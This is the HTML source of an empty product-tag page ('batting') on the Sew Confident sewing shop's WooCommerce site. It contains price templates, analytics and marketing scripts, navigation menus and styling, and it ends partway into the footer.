<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price-m">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &pound;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m10">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &pound;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m01">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&pound;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m11">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&pound;{{{ data.sale_price }}}.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="floatbox fl-overlay tm-section-pop-up single">
	<div class="tm-extra-product-options flasho tc-wrapper tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.option_qty }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.option_price }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row tm-fb-data">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	<# }#>
	{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}<# if (data.values[i].quantity > 1) {#><span class="tm-fb-quantity"> &times; {{{ data.values[i].quantity }}}</span><#}#></dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	<# }#>{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &pound;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&pound;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &pound;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>

		<!-- Global site tag (gtag.js) - Google Ads: AW-16811741838 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16811741838"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16811741838", { "groups": "GLA", "send_page_view": false });		</script>

			

	

</head>

	

<script>

	function myFunctionDropDown() {

	var element = document.getElementById("big-mobile-menu");

	element.classList.toggle("active");

	var element = document.getElementById("masthead");

	element.classList.toggle("active");

	var element = document.getElementById("mobile-btn");

	element.classList.toggle("active");

	}

</script>	

<script>
	function myFunctionToggleSub() {
	var element = document.getElementById("menu-childer");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubtwo() {
	var element = document.getElementById("menu-childer-two");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubthree() {
	var element = document.getElementById("menu-childer-three");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubfour() {
	var element = document.getElementById("menu-childer-four");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubfive() {
	var element = document.getElementById("menu-childer-five");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubsix() {
	var element = document.getElementById("menu-childer-six");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubseven() {
	var element = document.getElementById("menu-childer-seven");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubeight() {
	var element = document.getElementById("menu-childer-eight");
	element.classList.toggle("active");
	}
	function myFunctionToggleSubnine() {
	var element = document.getElementById("menu-childer-nine");
	element.classList.toggle("active");
	}
</script>	


<body class="archive tax-product_tag term-batting term-1124 wp-custom-logo wp-theme-purplemoondesigns theme-purplemoondesigns woocommerce woocommerce-page woocommerce-no-js hfeed">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXJR2F4Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<div id="page" class="site">

    


	

	<div class="above-head">

		<button><a href="javascript:void(0)" onClick="" id="header-search"><i class="fa-solid fa-magnifying-glass"></i></a></button>

		<button><a href="/login" ><i class="fa-solid fa-user-large"></i></a></button>

		<button class="cart-icon-button relative">

		    <a href="https://sewconfident.co.uk/cart/">

    			<i class="fa-solid fa-cart-shopping"></i>

    			
		    </a>

		</button>

	</div>

	<header id="masthead" class="site-header">

		<div class="content_wrap">			

			<div class="header-bar-menu">

				<div class="site-branding">

						<a href="https://sewconfident.co.uk/" class="custom-logo-link" rel="home"><img width="1536" height="485" src="https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1.png" class="custom-logo" alt="Sew Confident" decoding="async" fetchpriority="high" srcset="https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1.png 1536w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-600x189.png 600w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-300x95.png 300w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-1024x323.png 1024w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-150x47.png 150w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-768x243.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a>
				</div><!-- .site-branding -->				

				<div class="main-menu" id="menu-nav" >

					<div class="inner-menu">

						<nav id="site-navigation" class="main-navigation">

							<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://sewconfident.com">Home</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62"><a href="/classes/">CLASSES</a>
<ul class="sub-menu">
	<li id="menu-item-34503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://sewconfident.co.uk/classes/">All Classes</a></li>
	<li id="menu-item-31874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31874"><a href="/glasgow-classes/">In Glasgow</a></li>
	<li id="menu-item-31875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31875"><a href="/dundee-classes/">In Dundee</a></li>
	<li id="menu-item-51097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51097"><a href="https://sewconfident.kartra.com/page/subbox">Subscription Box</a></li>
	<li id="menu-item-47267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47267"><a href="https://sewconfident.com/pages/ccc/">CCC</a></li>
	<li id="menu-item-35222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35222"><a href="https://sewconfident.kartra.com/page/Nogotooverlockerpro">Online Overlocker Couse</a></li>
	<li id="menu-item-36804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36804"><a href="https://sewconfident.kartra.com/page/Armknitting">Online Arm Knitting Course</a></li>
	<li id="menu-item-33273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33273"><a href="https://sewconfident.co.uk/121-2/">1-2-1 Tuition</a></li>
	<li id="menu-item-31944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31944"><a href="https://sewconfident.co.uk/classes/sewing-retreats/">Sewing Retreats</a></li>
</ul>
</li>
<li id="menu-item-56637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56637"><a href="https://sewconfident.com/collections/fabric">Fabric</a></li>
<li id="menu-item-56638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56638"><a href="https://sewconfident.com/collections/haberdashery">Habby</a></li>
<li id="menu-item-34498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://sewconfident.co.uk/gift-vouchers/">Gift Vouchers</a></li>
</ul></div>
						</nav><!-- #site-navigation -->					

					</div>

				</div>

				

					<div class="mobile-nav" id="mobile-btn">

						<a href="javascript:void(0)" onclick="myFunctionDropDown();"><span class="line-one"></span><span class="line-two"></span><span class="line-three"></span>

						</a>

					</div>

				<div class="header-search-con flex">



						<form role="search" method="get" class="header-search-form" action="https://sewconfident.co.uk/"> <label> <input type="search" class="hsfi fw-bold fs-34" placeholder="Search..." value="" name="s" title="Search for:" /> </label> </form>



				</div>

	

	

			

			</div><!-- header bar menu -->					

		</div><!-- content wrap -->	

	</header><!-- #masthead -->
	<!--<div class="new-banner"><p>Sew Confident Glasgow has moved, you can now find us at Unit 68, Morris Park, 37 Rosyth Rd G5 0YE. <a href="https://sewconfident.co.uk/we-have-moved/">Learn More Here</a></p></div>-->
          

                                    <div class="big-mobile" id="big-mobile-menu">
                <ul id="mobile-menu">
                                                                                                        <!-- Main menu item without sub-menu -->
                                <li id="menu-childer">
                                    <a href="https://sewconfident.com">
                                        Home                                    </a>
                                </li>
                                                                                                                                            <li id="menu-childer-two" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubtwo();">
                                        <!-- Display the main menu item correctly -->
                                        Classes <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/classes/">
                                                    All classes                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/glasgow-classes/">
                                                    In Glasgow                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/dundee-classes/">
                                                    In Dundee                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.kartra.com/page/Nogotooverlockerpro">
                                                    Online Overlocker Course                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.kartra.com/page/Armknitting">
                                                    Online Arm Knitting Course                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/private-tuition">
                                                    Private Tuition                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/classes/sewing-retreats/">
                                                    Sewing Retreats                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.kartra.com/page/subbox">
                                                    Subscription Box                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/ccc/">
                                                    CCC                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/subscription/">
                                                    Subscription                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <li id="menu-childer-three" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubthree();">
                                        <!-- Display the main menu item correctly -->
                                        Fabric <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/fabric">
                                                    Sale fabric                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/fabric">
                                                    All fabrics                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/liberty-brands">
                                                    Liberty fabrics                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/fabric-godmother">
                                                    Fabric Godmother                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/nerida-hansen">
                                                    Nerida Hansen                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/the-crafty-pie">
                                                    The Crafty Pie                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/remnants">
                                                    Remmants                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/fabric-kits">
                                                    Fabric Kits                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <li id="menu-childer-four" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubfour();">
                                        <!-- Display the main menu item correctly -->
                                        Habby <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/haberdashery">
                                                    All Habby                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/sewing-patterns">
                                                    All Sewing Patterns                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/pdf-sewing-patterns">
                                                    PDF Patterns                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/search?q=paper+patterns">
                                                    Paper Patterns                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/craft-kits">
                                                    Craft Kits                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <li id="menu-childer-five" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubfive();">
                                        <!-- Display the main menu item correctly -->
                                        Gifts <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/products/sew-confident-gift-voucher">
                                                    Gift Vouchers                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/product-category/gifts/special-gifts/">
                                                    Premium Gifts                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/product-category/gifts/gifts-under-20/">
                                                    Stocking Fillers                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/christmas-at-sew-confident/">
                                                    Gift Inspiration!                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <!-- Main menu item without sub-menu -->
                                <li id="menu-childer-six">
                                    <a href="https://sewconfident.com/products/print-pattern">
                                        A0 Pattern Printing                                    </a>
                                </li>
                                                                                                                                            <li id="menu-childer-seven" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubseven();">
                                        <!-- Display the main menu item correctly -->
                                        Sewing Machines <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/sewing-machines">
                                                    All Sewing Machines                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/sewing-machine-sale">
                                                    Sale Machines                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/janome">
                                                    Janome                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/babylock">
                                                    Babylock                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/husqvarna">
                                                    Husqvarna                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/collections/overlocker-sewing-machines">
                                                    Overlocker                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                                            <li id="menu-childer-eight" class="children-class">
                                    <a href="javascript:void(0)" onClick="myFunctionToggleSubeight();">
                                        <!-- Display the main menu item correctly -->
                                        Info <i class="fa-solid fa-chevron-right"></i>
                                    </a>
                                    <ul class="mobile-sub-menu">
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/contact">
                                                    Contact us                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.co.uk/events/">
                                                    Events                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/about-us">
                                                    About us                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/blogs/all-posts">
                                                    Latest news                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.kartra.com/page/franchise">
                                                    Franchise                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://sewconfident.com/pages/how-to-find-us">
                                                    How to find us                                                </a>
                                            </li>
                                                                            </ul>
                                </li>
                                                                                                                    </ul>
            </div>
                

<script>

document.addEventListener("DOMContentLoaded", function() {

    var searchButton = document.getElementById('header-search');

    var searchContainer = document.querySelector('.header-search-con');



    searchButton.addEventListener('click', function() {

        searchContainer.classList.add('active');

    });



    searchContainer.addEventListener('click', function(event) {

        if (event.target === searchContainer) {

            searchContainer.classList.remove('active');

        }

    });

});

</script>

	

	

	

<!--

<script>

window.onscroll = function() {myFunction()};



var header = document.getElementById("masthead");

var sticky = header.offsetTop;



function myFunction() {

  if (window.pageYOffset > sticky) {

    header.classList.add("sticky");

  } else {

    header.classList.remove("sticky");

  }

}

</script>

-->

	

<style>



/*******************************

================================

MEDIA

================================

*******************************/



	@media (min-width: 650px){





ul.box-with-img li {

    padding: 25px 0 25px 120px;

}



ul.box-with-img li:before {

    width: 100px;

    height: 100px;

}	



.form-main input {

    width: calc(50% - 40px);

}	



.drop-down select {

    width: calc(70% - 40px);

}





ul.copyrights {

    margin: 0;

}

	



ul.copyrights a {

    font-size: 12px;

    color: #000;

}

		

button.submit {

    width: 30%;

}

.footer-branding {

    display: flex;

    justify-content: space-between;

    align-items: center;

}



.footer-branding img {

    width: 250px;

    margin: 0;	

}

	}	

	

@media (min-width: 768px){





/* global */	

	

.cnt_10{

	width: 25%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_20{

	width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_25{

	width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_30{

	width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_33{

	width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



}



@media (min-width: 992px){





div#mobile-btn {

    display: none;

}



.main-menu nav#site-navigation {

    max-height: 100px;

    position: inherit;

    border: none;

    box-shadow: none;

}

	

.search-icon, .cart-icon {



}

	

ul#primary-menu {

    padding: 0 20px;

    margin: 0;

    list-style: none;

    display: flex;

}

	

ul#primary-menu a {

    color: #000;

    -webkit-transition: .5s;

    -o-transition: .5s;

    transition: .5s;

}

	

ul#primary-menu li {

    padding: 0 10px;

}

	}	

	

@media (min-width: 1024px){

	

/* global */





.margin-right{

	margin: 0 20px 0 0;

}	

	

.margin-left{

	margin: 0 0 0 20px;

}	

	

.row {

    width: 100%;

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

}



.table {

    display: table;

}



.cell {

	display: table-cell;

	vertical-align: middle;

}



.relative{

	position: relative;

}



.block{

	display: inline-block;

}



.short {

    width: 90%;

    margin: 0 auto;

}



.cnt_10{

	width: 10%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_20{

	width: 20%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_25{

	width: 25%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_30{

	width: 30%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_33{

	width: 33.33333%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_40 {

    width: 40%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_50 {

    width: 50%;

    -ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_60 {

    width: 60%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_70 {

    width: 70%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_80 {

    width: 80%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_90 {

    width: 90%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;

}



.cnt_full{

    width: 100%;

	-ms-flex-pack: inherit;

    -webkit-justify-content: inherit;

    justify-content: inherit;	

}	

.site-branding {

    width: 180px;

    height: auto;

}





ul.box-with-img li:before {

    top: 40px;

}	



.classes-box .cnt_33 {

    margin: 0;

}	

}



@media (min-width: 1200px ){



.header-btn {

    display: block;

}

	

.site-branding {

    width: 200px;

}

}

	

</style>	

	

	<div id="content" class="site-content">

		

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">batting</h1>
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</main></div><script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Vt3YF5"></script>
	<footer id="colophon" class="site-footer">
		<section class="subscribe">
			<div class="content_wrap">
				<div class="subscribe-box">
					<div class="form-fields">
						<div class="klaviyo-form-VNCGEL"></div>
					</div>
				</div>
			</div>
		</section>
		<!-- subscribe -->
		
		<section class="footer-main">
			<div class="content_wrap">
				<div class="footer-branding">
